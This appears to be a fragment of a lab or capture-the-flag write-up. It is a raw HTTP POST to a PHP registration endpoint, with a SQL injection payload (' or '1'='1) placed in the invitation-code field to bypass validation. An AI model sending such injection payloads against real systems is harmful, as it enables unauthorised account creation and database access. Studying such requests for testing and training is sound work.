 Method Header: Text Body: Text
POST https://83.136.255.106:31246/api/register.php HTTP/1.1
Host: 83.136.255.106:31246
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Origin: https://83.136.255.106:31246
Connection: keep-alive
Referer: https://83.136.255.106:31246/register.php
Cookie: PHPSESSID=6b0bu0bcc7lcouhv3h9tqklg6n
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
username=usuario&password=Password1234567890%21&repeatPassword=Password1234567890%21&invitationCode=AAAA-AAAA-1234 ' or '1'='1